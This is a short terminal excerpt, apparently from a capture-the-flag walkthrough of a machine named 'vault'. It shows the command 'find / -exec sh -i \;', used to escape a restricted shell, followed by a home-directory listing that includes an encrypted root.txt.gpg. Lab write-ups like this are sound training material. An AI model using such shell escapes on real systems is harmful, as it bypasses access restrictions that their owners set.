 dave@vault:~$ find / -exec sh -i \;
$ ls -lah
total 216K
drwxr-xr-x 6 dave dave 4.0K Apr  5 01:04 .
drwxr-xr-x 4 root root 4.0K Jul 17  2018 ..
-rw------- 1 dave dave  240 Apr  5 02:13 .bash_history
-rw-r--r-- 1 dave dave  220 Jul 17  2018 .bash_logout
-rw-r--r-- 1 dave dave 3.7K Jul 17  2018 .bashrc
drwx------ 2 dave dave 4.0K Jul 17  2018 .cache
drwx------ 2 dave dave 4.0K Apr  5 02:10 .gnupg
drwxrwxr-x 2 dave dave 4.0K Sep  2  2018 .nano
-rw-r--r-- 1 dave dave  655 Jul 17  2018 .profile
-rw-rw-r-- 1 dave dave  629 Sep  3  2018 root.txt.gpg
-rwxr-xr-x 1 dave dave 170K Apr  5 02:10 sh
drwx------ 2 dave dave 4.0K Jul 17  2018 .ssh